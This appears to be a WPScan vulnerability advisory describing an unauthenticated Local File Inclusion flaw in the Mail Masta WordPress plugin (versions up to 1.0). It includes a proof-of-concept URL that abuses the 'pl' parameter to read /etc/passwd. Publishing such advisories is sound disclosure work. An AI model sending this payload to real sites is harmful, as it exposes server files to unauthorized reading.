 wpscan.com/vulnerability/5136d5cf-43c7-4d09-bf14-75ff8b77bb44
WPScan How it works Pricing Vulnerabilities For developers Contact Login Talk to sales
WordPress Plugin Vulnerabilities
Mail Masta <= 1.0 - Unauthenticated Local File Inclusion (LFI)
Description
The plugin does not validate the pl parameter before using it in an include statement, leading to a Local File Inclusion issue
Proof of Concept
http://example.com/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd